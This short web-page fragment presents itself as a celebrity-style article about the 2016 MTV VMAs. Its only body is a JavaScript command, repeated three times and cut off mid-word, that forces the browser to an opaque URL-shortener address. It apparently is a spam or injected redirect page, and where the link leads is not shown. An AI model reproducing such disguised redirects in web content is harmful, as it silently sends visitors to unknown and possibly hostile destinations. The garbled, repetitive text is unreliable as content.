
See the Star Style at the 2016 MTV VMAs
August 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...